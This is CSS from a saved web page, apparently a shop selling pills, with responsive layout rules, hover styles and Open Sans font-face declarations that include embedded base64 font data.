a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7